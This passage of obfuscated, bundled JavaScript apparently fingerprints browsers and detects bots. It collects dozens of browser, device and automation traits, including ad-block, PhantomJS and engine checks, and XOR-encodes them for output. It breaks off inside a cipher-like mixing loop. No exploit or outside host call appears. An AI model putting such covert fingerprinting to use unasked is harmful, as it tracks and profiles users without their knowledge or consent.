            _deviceMemory: function () {
              return _0x3c8ed7;
            },
            _ie9OrLower: function () {
              return _0x15f687;
            },
            _isBrave: function () {
              return _0x6d64de;
            },
            _isChromium: function () {
              return _0x37e90a;
            },
            _isChromium86OrNewer: function () {
              return _0x3e1dca;
            },
            _isDesktopSafari: function () {
              return _0x501029;
            },
            _isEdgeHTML: function () {
              return _0x43ffe4;
            },
            _isGecko: function () {
              return _0x3612d5;
            },
            _isOpera: function () {
              return _0x32cc19;
            },
            _isTrident: function () {
              return _0x59a792;
            },
            _isWebKit: function () {
              return _0x43502b;
            },
            _language: function () {
              return _0x2d5802;
            },
            _languages: function () {
              return _0x3ffff1;
            },
            _oscpu: function () {
              return _0x45b092;
            },
            _product: function () {
              return _0x5b7d83;
            },
            _productSub: function () {
              return _0x27af16;
            },
            _vendor: function () {
              return _0x16115b;
            }
          });
          var _0x26cb85 = {};
          _0x1ccebc.r(_0x26cb85);
          _0x1ccebc.d(_0x26cb85, {
            _isAdblockUsed: function () {
              return _0x499e0f;
            },
            _pluginsLength: function () {
              return _0x404b70;
            }
          });
          var _0xb2cfcd = {};
          _0x1ccebc.r(_0xb2cfcd);
          _0x1ccebc.d(_0xb2cfcd, {
            _areCookiesEnabled: function () {
              return _0x13b7d5;
            },
            _availableScreenResolution: function () {
              return _0x3b1ce4;
            },
            _getColorDepth: function () {
              return _0x3f277e;
            },
            _getEmptyEvalLength: function () {
              return _0xc845f7;
            },
            _getErrorFF: function () {
              return _0x515a55;
            },
            _getHardwareConcurrency: function () {
              return _0xdec84a;
            },
            _getIndexedDB: function () {
              return _0x212f84;
            },
            _getLocalStorage: function () {
              return _0x3dc967;
            },
            _getSessionStorage: function () {
              return _0x2d7628;
            },
            _getTimezone: function () {
              return _0xa439ac;
            },
            _getTimezoneOffset: function () {
              return _0x2f20be;
            },
            _getTouchSupport: function () {
              return _0x34c08c;
            },
            _openDatabase: function () {
              return _0x32259f;
            },
            _screenResolution: function () {
              return _0x185b95;
            }
          });
          var _0x21706b = {};
          _0x1ccebc.r(_0x21706b);
          _0x1ccebc.d(_0x21706b, {
            _TouchEvent: function () {
              return _0x51d33c;
            },
            _activeXObject: function () {
              return _0x491243;
            },
            _bind: function () {
              return _0x8a3514;
            },
            _buffer: function () {
              return _0x112b41;
            },
            _callPhantom: function () {
              return _0x2cc77f;
            },
            _chrome: function () {
              return _0x15b89a;
            },
            _deviceMotionEvent: function () {
              return _0x5188da;
            },
            _deviceOrientationEvent: function () {
              return _0x1669f7;
            },
            _documentMode: function () {
              return _0x47d37c;
            },
            _emit: function () {
              return _0x55352d;
            },
            _eventListener: function () {
              return _0x5bc94d;
            },
            _fileReader: function () {
              return _0x5ca598;
            },
            _forEach: function () {
              return _0x522ac5;
            },
            _getBattery: function () {
              return _0x2fd548;
            },
            _hTMLElementConstructor: function () {
              return _0x5ef75c;
            },
            _innerWidth: function () {
              return _0x451ddb;
            },
            _installTrigger: function () {
              return _0x2422d2;
            },
            _mozInnerScreenY: function () {
              return _0xaf1974;
            },
            _onLine: function () {
              return _0x39d104;
            },
            _outerWidth: function () {
              return _0x3d3b38;
            },
            _pointerEvent: function () {
              return _0x5bc316;
            },
            _rTCPeerConnection: function () {
              return _0x9989e6;
            },
            _spawn: function () {
              return _0x4850fe;
            },
            _vibrate: function () {
              return _0xb2cafd;
            },
            _webstore: function () {
              return _0x3a30f6;
            },
            _xDomainRequest: function () {
              return _0x4f2813;
            },
            _xMLHttpRequest: function () {
              return _0x298aa0;
            }
          });
          var _0x559695 = _0x1ccebc(6699);
          var _0x55f937 = _0x1ccebc(9600);
          var _0x62a68e = _0x1ccebc(4916);
          var _0x820280 = _0x1ccebc(2023);
          var _0x5a5db9 = _0x1ccebc(3123);
          var _0x3c9656 = _0x1ccebc(2772);
          var _0x4098cd = _0x1ccebc(5827);
          ;
          function _0x35a362(_0x777d23, _0x174c9e) {
            for (var _0x4efb98 = 0, _0x40e29e = _0x777d23.length; _0x4efb98 < _0x40e29e; ++_0x4efb98) {
              if (_0x777d23[_0x4efb98] === _0x174c9e) {
                return true;
              }
            }
            return false;
          }
          function _0x7699cf(_0x59312e, _0x2fed9f) {
            return !_0x35a362(_0x59312e, _0x2fed9f);
          }
          function _0xcc95f3(_0x5ed449) {
            return parseInt(_0x5ed449);
          }
          function _0x4d4bad(_0x13191a) {
            return parseFloat(_0x13191a);
          }
          function _0x3106ee(_0x16e242, _0x362018) {
            if (typeof _0x16e242 === "number" && isNaN(_0x16e242)) {
              return _0x362018;
            } else {
              return _0x16e242;
            }
          }
          function _0x433042(_0x151be9) {
            return _0x151be9.reduce(function (_0x284c4d, _0x47d233) {
              return _0x284c4d + (_0x47d233 ? 1 : 0);
            }, 0);
          }
          ;
          function _0x59a792() {
            var _0x51f2f6 = window;
            var _0xd44b2 = navigator;
            return _0x433042(["MSCSSMatrix" in _0x51f2f6, "msSetImmediate" in _0x51f2f6, "msIndexedDB" in _0x51f2f6, "msMaxTouchPoints" in _0xd44b2, "msPointerEnabled" in _0xd44b2]) >= 4;
          }
          function _0x43ffe4() {
            var _0x8cbe19 = window;
            var _0x240e91 = navigator;
            return _0x433042(["msWriteProfilerMark" in _0x8cbe19, "MSStream" in _0x8cbe19, "msLaunchUri" in _0x240e91, "msSaveBlob" in _0x240e91]) >= 3 && !_0x59a792();
          }
          function _0x45155d() {
            var _0x1c106c = window;
            var _0xba9416 = navigator;
            return _0x433042(["webkitPersistentStorage" in _0xba9416, "webkitTemporaryStorage" in _0xba9416, _0xba9416.vendor.indexOf("Google") === 0, "webkitResolveLocalFileSystemURL" in _0x1c106c, "BatteryManager" in _0x1c106c, "webkitMediaStream" in _0x1c106c, "webkitSpeechGrammar" in _0x1c106c]) >= 5;
          }
          function _0x576ed4() {
            var _0x25bf4c = window;
            var _0x58c12c = navigator;
            return _0x433042(["ApplePayError" in _0x25bf4c, "CSSPrimitiveValue" in _0x25bf4c, "Counter" in _0x25bf4c, _0x58c12c.vendor.indexOf("Apple") === 0, "getStorageUpdates" in _0x58c12c, "WebKitMediaKeys" in _0x25bf4c]) >= 4;
          }
          function _0x501029() {
            var _0x16865b = window;
            return _0x433042(["safari" in _0x16865b, !("DeviceMotionEvent" in _0x16865b), !("ongestureend" in _0x16865b), !("standalone" in navigator)]) >= 3;
          }
          function _0x3612d5() {
            var _0x489f3d = window;
            return _0x433042(["buildID" in navigator, "MozAppearance" in (document.documentElement?.style ?? {}), "MediaRecorderErrorEvent" in _0x489f3d, "mozInnerScreenX" in _0x489f3d, "CSSMozDocumentRule" in _0x489f3d, "CanvasCaptureMediaStream" in _0x489f3d]) >= 4;
          }
          function _0x3e1dca() {
            var _0x3678e4 = window;
            return _0x433042([!("MediaSettingsRange" in _0x3678e4), "RTCEncodedAudioFrame" in _0x3678e4, "" + _0x3678e4.Intl === "[object Intl]", "" + _0x3678e4.Reflect === "[object Reflect]"]) >= 3;
          }
          function _0x26dd36() {
            var _0x20eaad = window;
            return countTruthy(["DOMRectList" in _0x20eaad, "RTCPeerConnectionIceEvent" in _0x20eaad, "SVGGeometryElement" in _0x20eaad, "ontransitioncancel" in _0x20eaad]) >= 3;
          }
          ;
          function _0x15f687() {
            try {
              if (typeof navigator.appVersion == "string" && navigator.appVersion.includes("MSIE") && parseFloat(navigator.appVersion.split("MSIE")[1]) <= 9) {
                return true;
              }
            } catch (_0x2ac9c0) {}
            return false;
          }
          var _0x5b7d83 = function _0x40761d() {
            return navigator.product;
          };
          var _0x16115b = function _0x18c8e4() {
            return navigator.vendor;
          };
          var _0x37e90a = function _0x39dba7() {
            return !!navigator.vendor && !!_0x45155d();
          };
          var _0x43502b = function _0x5ca3b9() {
            return !!navigator.vendor && !!_0x576ed4();
          };
          var _0x27af16 = function _0x5bc12c() {
            return navigator.productSub;
          };
          var _0x2d5802 = function _0x208f01() {
            return navigator.language;
          };
          var _0x3ffff1 = function _0x1e0bf8() {
            return (navigator.languagesuages || []).join(".");
          };
          var _0x32cc19 = function _0x4b5db0() {
            return !!window.opera;
          };
          var _0x6d64de = function _0x4cfc73() {
            return !!navigator.brave;
          };
          var _0x2257b4 = function _0x983886() {
            return navigator.cpuClass;
          };
          var _0x3c8ed7 = function _0x45b450() {
            return navigator.deviceMemory;
          };
          var _0x45b092 = function _0x369843() {
            return navigator.oscpu;
          };
          ;
          function _0x499e0f() {
            var _0x822493;
            var _0xfb2f08 = document;
            if (!_0xfb2f08.body?.appendChild) {
              return false;
            }
            var _0xd50861 = _0xfb2f08.createElement("div");
            _0xd50861.innerHTML = "&nbsp;";
            _0xd50861.className = "adsbox";
            try {
              _0xfb2f08.body.appendChild(_0xd50861);
              var _0x4cf869 = _0xfb2f08.querySelector(".adsbox");
              return !_0x4cf869 || _0x4cf869.offsetHeight === 0;
            } finally {
              if ((_0x822493 = _0xd50861.parentNode) === null || _0x822493 === undefined) {
                undefined;
              } else {
                _0x822493.removeChild(_0xd50861);
              }
            }
          }
          ;
          var _0x404b70 = function _0x1b3b90() {
            if (navigator.plugins) {
              return navigator.plugins.length;
            } else {
              return -1;
            }
          };
          var _0x3fb995 = _0x1ccebc(6833);
          var _0x5de584 = _0x1ccebc(1539);
          var _0x905785 = _0x1ccebc(9714);
          ;
          function _0xc845f7() {
            return eval.toString().length;
          }
          var _0x4512e8 = _0x1ccebc(2707);
          ;
          function _0x50334f() {
            var _0x473cfc = screen;
            if (_0x473cfc.availWidth && _0x473cfc.availHeight) {
              var _0x5c6345 = [_0xcc95f3(_0x473cfc.availWidth), _0xcc95f3(_0x473cfc.availHeight)];
              _0x5c6345.sort().reverse();
              return _0x5c6345;
            }
            return undefined;
          }
          ;
          function _0xee59e2() {
            var _0x156477 = screen;
            var _0x1fc17c = [_0xcc95f3(_0x156477.width), _0xcc95f3(_0x156477.height)];
            _0x1fc17c.sort().reverse();
            return _0x1fc17c;
          }
          ;
          function _0x2d7628() {
            try {
              return !!window.sessionStorage;
            } catch (_0x5a1cbb) {
              return true;
            }
          }
          ;
          function _0x3dc967() {
            try {
              return !!window.localStorage;
            } catch (_0x108371) {
              return true;
            }
          }
          ;
          function _0x3f277e() {
            return window.screen.colorDepth;
          }
          ;
          function _0x13b7d5() {
            var _0x13222e = document;
            try {
              _0x13222e.cookie = "cookietest=1";
              var _0x4f853e = _0x13222e.cookie.indexOf("cookietest=") !== -1;
              _0x13222e.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";
              return _0x4f853e;
            } catch (_0x2aa102) {
              return false;
            }
          }
          ;
          function _0xdec84a() {
            try {
              var _0x315cd0 = _0xcc95f3(navigator.hardwareConcurrency);
              if (isNaN(_0x315cd0)) {
                return 1;
              } else {
                return _0x315cd0;
              }
            } catch (_0x35b8cd) {
              return 1;
            }
          }
          ;
          function _0x515a55() {
            try {
              throw "a";
            } catch (_0x1a9a56) {
              try {
                _0x1a9a56.toSource();
                return true;
              } catch (_0xccbdeb) {
                return false;
              }
            }
          }
          ;
          function _0x212f84() {
            if (_0x59a792() || _0x43ffe4()) {
              return undefined;
            }
            try {
              return !!window.indexedDB;
            } catch (_0x5cbdb4) {
              return true;
            }
          }
          ;
          function _0xa439ac() {
            var _0x2e9801 = window.Intl?.DateTimeFormat;
            if (_0x2e9801) {
              return new _0x2e9801().resolvedOptions().timeZone;
            }
            return undefined;
          }
          ;
          function _0x2f20be() {
            var _0x470ec2 = new Date().getFullYear();
            return Math.max(_0x4d4bad(new Date(_0x470ec2, 0, 1).getTimezoneOffset()), _0x4d4bad(new Date(_0x470ec2, 6, 1).getTimezoneOffset()));
          }
          ;
          function _0x2c51a3() {
            var _0x669cb = navigator;
            var _0x17753f = 0;
            var _0x11c6ed;
            if (_0x669cb.maxTouchPoints !== undefined) {
              _0x17753f = _0xcc95f3(_0x669cb.maxTouchPoints);
            } else if (_0x669cb.msMaxTouchPoints !== undefined) {
              _0x17753f = _0x669cb.msMaxTouchPoints;
            }
            try {
              document.createEvent("TouchEvent");
              _0x11c6ed = true;
            } catch (_0x135201) {
              _0x11c6ed = false;
            }
            var _0x57a11a = "ontouchstart" in window;
            return {
              maxTouchPoints: _0x17753f,
              touchEvent: _0x11c6ed,
              touchStart: _0x57a11a
            };
          }
          ;
          var _0x3b1ce4 = function _0x2c0e00() {
            return _0x50334f().join("x");
          };
          var _0x185b95 = function _0x351e10() {
            return _0xee59e2().join("x");
          };
          var _0x32259f = function _0x369c6a() {
            return !!window.openDatabase;
          };
          var _0x34c08c = function _0x3b0685() {
            return Object.values(_0x2c51a3()).join(".");
          };
          var _0x142d7e = _0x1ccebc(9554);
          var _0x239880 = _0x1ccebc(4747);
          ;
          var _0x5bc94d = function _0xf14488() {
            return !!window.addEventListener;
          };
          var _0x298aa0 = function _0x191104() {
            return !!window.XMLHttpRequest;
          };
          var _0x4f2813 = function _0x1a1c76() {
            return !!window.XDomainRequest;
          };
          var _0x55352d = function _0xd7e0b1() {
            return !!window.emit;
          };
          var _0x1669f7 = function _0x45a1b9() {
            return !!window.DeviceOrientationEvent;
          };
          var _0x5188da = function _0x43ecde() {
            return !!window.TouchEvent;
          };
          var _0x51d33c = function _0x3ab44f() {
            return !!window.XMLHttpRequest;
          };
          var _0x4850fe = function _0x5c936c() {
            return !!window.spawn;
          };
          var _0x15b89a = function _0x43000a() {
            return !!window.chrome;
          };
          var _0x8a3514 = function _0x4e073e() {
            return !!Function.prototype.bind;
          };
          var _0x112b41 = function _0x5da887() {
            return !!window.Buffer;
          };
          var _0x5bc316 = function _0x17cc0a() {
            return !!window.PointerEvent;
          };
          var _0x451ddb = function _0x1f54cc() {
            try {
              return !!window.innerWidth;
            } catch (_0x1bd14d) {
              return false;
            }
          };
          var _0x3d3b38 = function _0x1a711f() {
            try {
              return !!window.outerWidth;
            } catch (_0x318924) {
              return false;
            }
          };
          var _0x2cc77f = function _0x5d01f3() {
            return !!window.callPhantom;
          };
          var _0x491243 = function _0x22f473() {
            return !!window.ActiveXObject && !!("ActiveXObject" in window);
          };
          var _0x47d37c = function _0x5c2efb() {
            return typeof document.documentMode == "number";
          };
          var _0x3a30f6 = function _0x21c78f() {
            return !!window.chrome && !!window.chrome.webstore;
          };
          var _0x39d104 = function _0x2c0c61() {
            return !!navigator.onLine;
          };
          var _0x2422d2 = function _0x4b2e2c() {
            return typeof InstallTrigger != "undefined";
          };
          var _0x5ef75c = function _0x1e1a4c() {
            return window.HTMLElement && Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor") > 0;
          };
          var _0x9989e6 = function _0x395bc8() {
            return typeof window.RTCPeerConnection == "function" || typeof window.mozRTCPeerConnection == "function" || typeof window.webkitRTCPeerConnection == "function";
          };
          var _0xaf1974 = function _0x45a972() {
            return !!("mozInnerScreenY" in window ? window.mozInnerScreenY : false);
          };
          var _0xb2cafd = function _0x3b0f37() {
            return typeof navigator.vibrate == "function";
          };
          var _0x2fd548 = function _0x5846c9() {
            return typeof navigator.getBattery == "function";
          };
          var _0x522ac5 = function _0x4e0dc1() {
            return !!Array.prototype.forEach;
          };
          var _0x5ca598 = function _0x475aee() {
            return "FileReader" in window;
          };
          ;
          var _0x43926e = {
            _navigator: _0x21d65a,
            _plugins: _0x26cb85,
            _features: _0xb2cfcd,
            _imperva: _0x21706b
          };
          var _0xad1b0c = _0x1ccebc(8399);
          var _0x47f9c9 = _0x1ccebc(2677);
          ;
          var _0x5725aa = {
            a1: _0x43926e._navigator._language,
            a2: _0x43926e._navigator._vendor,
            a3: _0x43926e._navigator._productSub,
            a4: _0x43926e._navigator._languages,
            a5: _0x43926e._navigator._product,
            a6: _0x43926e._plugins._pluginsLength,
            a7: _0xad1b0c.CU.E,
            a8: _0x43926e._plugins._isAdblockUsed,
            a9: _0x43926e._navigator._ie9OrLower,
            b1: _0x43926e._navigator._isChromium,
            b2: _0x43926e._navigator._isTrident,
            b3: _0x43926e._navigator._isDesktopSafari,
            b4: _0x43926e._navigator._isChromium86OrNewer,
            b5: _0x43926e._navigator._isEdgeHTML,
            b6: _0x43926e._navigator._isGecko,
            b7: _0x43926e._navigator._isWebKit,
            b8: _0x43926e._navigator._isOpera,
            b9: _0x43926e._navigator._isBrave,
            c1: _0x43926e._features._getEmptyEvalLength,
            c2: _0x43926e._features._availableScreenResolution,
            c3: _0x43926e._features._screenResolution,
            c4: _0x43926e._features._getSessionStorage,
            c5: _0x43926e._features._getLocalStorage,
            c6: _0x43926e._features._getColorDepth,
            c7: _0x43926e._features._areCookiesEnabled,
            c8: _0x43926e._navigator._deviceMemory,
            c9: _0x43926e._navigator._cpuClass,
            d1: _0x43926e._navigator._oscpu,
            d2: _0x43926e._features._getHardwareConcurrency,
            d3: _0x43926e._features._getErrorFF,
            d4: _0x43926e._features._getIndexedDB,
            d5: _0x43926e._features._openDatabase,
            d7: _0x43926e._features._getTimezoneOffset,
            d8: _0x43926e._features._getTouchSupport,
            d9: _0x43926e._imperva._bind,
            e1: _0x43926e._imperva._buffer,
            e2: _0x43926e._imperva._chrome,
            e3: _0x43926e._imperva._deviceMotionEvent,
            e4: _0x43926e._imperva._deviceOrientationEvent,
            e5: _0x43926e._imperva._emit,
            e6: _0x43926e._imperva._eventListener,
            e7: _0x43926e._imperva._innerWidth,
            e8: _0x43926e._imperva._outerWidth,
            e9: _0x43926e._imperva._pointerEvent,
            f1: _0x43926e._imperva._spawn,
            f2: _0x43926e._imperva._TouchEvent,
            f3: _0x43926e._imperva._xDomainRequest,
            f4: _0x43926e._imperva._xMLHttpRequest,
            f5: _0x43926e._imperva._callPhantom,
            f6: _0x43926e._imperva._activeXObject,
            f7: _0x43926e._imperva._documentMode,
            f8: _0x43926e._imperva._webstore,
            f9: _0x43926e._imperva._onLine,
            g1: _0x43926e._imperva._installTrigger,
            g2: _0x43926e._imperva._hTMLElementConstructor,
            g3: _0x43926e._imperva._rTCPeerConnection,
            g4: _0x43926e._imperva._mozInnerScreenY,
            g5: _0x43926e._imperva._vibrate,
            g6: _0x43926e._imperva._getBattery,
            g7: _0x43926e._imperva._forEach,
            g8: _0x43926e._imperva._fileReader,
            g9: _0xad1b0c.CU.c,
            h1: _0xad1b0c.vr.n$,
            h2: _0xad1b0c.vr.l3,
            h3: _0xad1b0c.vr.HX,
            h4: _0xad1b0c.vr._M,
            h5: _0xad1b0c.vr.xY,
            h6: _0xad1b0c.NJ.j,
            h7: _0xad1b0c.EU,
            h8: _0xad1b0c.oq,
            h9: _0xad1b0c._c,
            i1: _0xad1b0c.SB,
            i2: _0xad1b0c.yb,
            i3: _0xad1b0c.M0,
            i4: _0xad1b0c.Ju,
            i5: _0xad1b0c.Tc
          };
          function _0x5c2081() {
            return (0, _0x47f9c9.ht)(_0x5725aa);
          }
          function _0x1b54fc(_0x13d252) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x13d252);
          }
          function _0x4723bf(_0x265c47) {
            return (0, _0x47f9c9.ht)(_0x5725aa, "encrypted", _0x265c47);
          }
          function _0x53fa5c(_0x296606, _0x4f54f4) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x4f54f4, "encrypted", _0x296606);
          }
          var _0x36ae83 = {
            get: _0x5c2081,
            safeGet: _0x1b54fc,
            getEncrypted: _0x4723bf,
            safeGetEncrypted: _0x53fa5c
          };
        },
        2677: function (_0x47b00b, _0x1f2749, _0x56bfdf) {
          'use strict';
  
          _0x56bfdf.d(_0x1f2749, {
            p_: function () {
              return _0x42a5c2;
            },
            ht: function () {
              return _0x55ead4;
            },
            De: function () {
              return _0x2d325b;
            }
          });
          var _0x2a83f3 = _0x56bfdf(6992);
          var _0xc81b13 = _0x56bfdf.n(_0x2a83f3);
          var _0x342516 = _0x56bfdf(9575);
          var _0x3d8426 = _0x56bfdf.n(_0x342516);
          var _0x5a69e7 = _0x56bfdf(8309);
          var _0x5d1512 = _0x56bfdf.n(_0x5a69e7);
          var _0x1bc194 = _0x56bfdf(7941);
          var _0x588a07 = _0x56bfdf.n(_0x1bc194);
          var _0x29b1d0 = _0x56bfdf(1539);
          var _0x1e315d = _0x56bfdf.n(_0x29b1d0);
          var _0x5d3344 = _0x56bfdf(8674);
          var _0x2f3c10 = _0x56bfdf.n(_0x5d3344);
          var _0x3e02b0 = _0x56bfdf(8783);
          var _0x30eb70 = _0x56bfdf.n(_0x3e02b0);
          var _0x4118c1 = _0x56bfdf(2472);
          var _0x1b67fe = _0x56bfdf.n(_0x4118c1);
          var _0x198010 = _0x56bfdf(2990);
          var _0x370f83 = _0x56bfdf.n(_0x198010);
          var _0x497ed9 = _0x56bfdf(8927);
          var _0x5c799d = _0x56bfdf.n(_0x497ed9);
          var _0x3b8c52 = _0x56bfdf(3105);
          var _0x10978c = _0x56bfdf.n(_0x3b8c52);
          var _0x2ba606 = _0x56bfdf(5035);
          var _0x5540ec = _0x56bfdf.n(_0x2ba606);
          var _0x3f405f = _0x56bfdf(4345);
          var _0x2c9640 = _0x56bfdf.n(_0x3f405f);
          var _0x36904a = _0x56bfdf(7174);
          var _0x13d8e5 = _0x56bfdf.n(_0x36904a);
          var _0x448fc2 = _0x56bfdf(2846);
          var _0x344c69 = _0x56bfdf.n(_0x448fc2);
          var _0x1ea2e6 = _0x56bfdf(8145);
          var _0x2d0424 = _0x56bfdf.n(_0x1ea2e6);
          var _0x2a4fa7 = _0x56bfdf(4731);
          var _0xb93820 = _0x56bfdf.n(_0x2a4fa7);
          var _0x47eafb = _0x56bfdf(7209);
          var _0x47325 = _0x56bfdf.n(_0x47eafb);
          var _0x2bdc18 = _0x56bfdf(6319);
          var _0x18eea7 = _0x56bfdf.n(_0x2bdc18);
          var _0x492818 = _0x56bfdf(8867);
          var _0x5c4218 = _0x56bfdf.n(_0x492818);
          var _0x3c55ea = _0x56bfdf(7789);
          var _0x1c2985 = _0x56bfdf.n(_0x3c55ea);
          var _0x28b4be = _0x56bfdf(3739);
          var _0x13668b = _0x56bfdf.n(_0x28b4be);
          var _0x3320f9 = _0x56bfdf(9368);
          var _0x34117f = _0x56bfdf.n(_0x3320f9);
          var _0x59f2d8 = _0x56bfdf(4483);
          var _0x4e934f = _0x56bfdf.n(_0x59f2d8);
          var _0x354824 = _0x56bfdf(2056);
          var _0x21afe0 = _0x56bfdf.n(_0x354824);
          var _0x183805 = _0x56bfdf(3462);
          var _0x141c25 = _0x56bfdf.n(_0x183805);
          var _0x39955b = _0x56bfdf(678);
          var _0x45e9d9 = _0x56bfdf.n(_0x39955b);
          var _0x2410ea = _0x56bfdf(7462);
          var _0x57ac1c = _0x56bfdf.n(_0x2410ea);
          var _0x2cb29d = _0x56bfdf(3824);
          var _0x32d474 = _0x56bfdf.n(_0x2cb29d);
          var _0x1e89c4 = _0x56bfdf(5021);
          var _0x40232e = _0x56bfdf.n(_0x1e89c4);
          var _0x3a2bde = _0x56bfdf(2974);
          var _0x537c0a = _0x56bfdf.n(_0x3a2bde);
          var _0x207869 = _0x56bfdf(5016);
          var _0x31ed6b = _0x56bfdf.n(_0x207869);
          var _0x2dfcce = _0x56bfdf(3948);
          var _0x41c145 = _0x56bfdf.n(_0x2dfcce);
          var _0x1f9fdf = 150;
          function _0x19b8f6(_0x59993b) {
            return Uint8Array.from(atob(_0x59993b), function (_0x5ae5f5) {
              return _0x5ae5f5.charCodeAt(0);
            });
          }
          function _0x48d2d5(_0x3a3932) {
            return btoa(String.fromCharCode.apply(null, new Uint8Array(_0x3a3932)));
          }
          function _0x56e7e4(_0x5d297f) {
            if (window.TextEncoder) {
              return new TextEncoder().encode(_0x5d297f);
            }
            var _0x3a1cd2 = decodeURIComponent(encodeURIComponent(_0x5d297f));
            var _0x109691 = new Uint8Array(_0x3a1cd2.length);
            for (var _0x208574 = 0; _0x208574 < _0x3a1cd2.length; _0x208574++) {
              _0x109691[_0x208574] = _0x3a1cd2.charCodeAt(_0x208574);
            }
            return _0x109691;
          }
          function _0x49eabb(_0x5b855f, _0x5e268b) {
            var _0x4ae842 = _0x19b8f6(_0x5e268b.d);
            var _0x3b9b5e = _0x56e7e4(JSON.stringify(_0x5b855f));
            for (var _0x45f4e5 = 0; _0x45f4e5 < _0x3b9b5e.length; _0x45f4e5++) {
              _0x3b9b5e[_0x45f4e5] ^= _0x4ae842[_0x45f4e5 % _0x4ae842.length];
            }
            return _0x48d2d5(_0x3b9b5e);
          }
          function _0x2e848c(_0x3d8235, _0x44e9ac, _0x1a0a49) {
            switch (_0x44e9ac) {
              case "encrypted":
                return _0x49eabb(_0x3d8235, _0x1a0a49);
              case "object":
                return _0x3d8235;
              default:
                throw Error(`Unknown algo ${_0x44e9ac}`);
            }
          }
          function _0xf0bb87(_0x4dbb4e) {}
          function _0x1dfc4f(_0x126eb0) {
            return _0x126eb0;
          }
          function _0x1ac0d3(_0x62ddb0, _0x972d91) {}
          function _0xdd8f8c(_0x168c6e, _0x1c904a, _0x3fdfa9, _0x37c89a) {
            var _0x2befa8 = {};
            var _0x56715b = Object.keys(_0x168c6e);
            var _0x1877ce = [];
            var _0xd1fced = 0;
            ;
            var _0x1fe1de = function _0xc28b34(_0x4b04c2) {
              var _0x440448 = _0x56715b[_0x4b04c2];
              var _0x269ccb = _0x168c6e[_0x440448];
              var _0x3c968d = _0x1c904a(_0x269ccb);
              if (_0x3c968d instanceof Promise) {
                _0x1877ce.push(_0x3c968d.then(function (_0x25c97d) {
                  _0x2befa8[_0x440448] = function (_0x3c8fe4) {
                    var _0x17a442 = [];
                    _0x17a442[0] = 1868719733;
                    _0x17a442[1] = 1935892852;
                    _0x17a442[2] = 1696622450;
                    _0x17a442[3] = 1701143585;
                    _0x17a442[4] = 675028986;
                    _0x17a442[5] = 3919640232;
                    _0x17a442[6] = 804968400;
                    _0x17a442[7] = 2504854085;
                    _0x17a442[8] = 1373657069;
                    _0x17a442[9] = 2719328272;
                    _0x17a442[10] = 2071071777;
                    _0x17a442[11] = 1819356395;
                    _0x17a442[12] = _0xd1fced;
                    _0x17a442[13] = 3436442065;
                    _0x17a442[14] = 721344316;
                    _0x17a442[15] = 2861037490;
                    for (var _0x73bb7e = 0; _0x73bb7e < 10; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
